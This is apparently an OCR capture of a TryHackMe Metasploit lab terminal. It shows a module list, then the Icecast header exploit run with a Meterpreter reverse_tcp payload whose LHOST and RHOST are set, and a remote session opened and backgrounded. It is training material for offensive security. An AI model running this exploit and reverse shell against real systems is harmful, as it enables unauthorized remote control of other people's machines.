 TryHackMe | Metasploit ...
kali@kali: ~
09:11 PM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Desktop/openvpn
kali@kali: ~
kali@kali: ~
kali@kali: ~
4 exploit/linux/local/desktop_privilege_escalation 2014-08-07 excellent Yes Desktop Linux Password Stealer and Privilege Escalation
5 exploit/linux/local/yum_package_manager_persistence 2003-12-17 excellent No Yum Package Manager Persistence
6 exploit/multi/handler manual No Generic Payload Handler
7 exploit/windows/browser/persits_xupload_traversal 2009-09-29 excellent No Persits XUpload ActiveX MakeHttpRequest Directory Traversal
8 exploit/windows/mssql/mssql_linkcrawler 2000-01-01 great No Microsoft SQL Server Database Link Crawling Command Execution
msf5 > use 6
msf5 exploit(multi/handler) > back
msf5 > use 0
msf5 auxiliary(scanner/http/apache_mod_cgi_bash_env) > back
msf5 > use exploit/windows/http/icecast_header
msf5 exploit(windows/http/icecast_header) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/meterpreter/reverse_tcp
msf5 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/http/icecast_header) > set LHOST 10.2.53.232
LHOST ⇒ 10.2.53.232
msf5 exploit(windows/http/icecast_header) > set RHOST 10.10.231.112
RHOST ⇒ 10.10.231.112
msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 10.2.53.232:4444
[*] Sending stage (180291 bytes) to 10.10.231.112
[*] Meterpreter session 1 opened (10.2.53.232:4444 → 10.10.231.112:49198) at 2021-01-04 21:09:32 -0500
meterpreter > jobs
[-] Unknown command: jobs.
meterpreter > bg
[*] Backgrounding session 1...
msf5 exploit(windows/http/icecast_header) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
meterpreter > help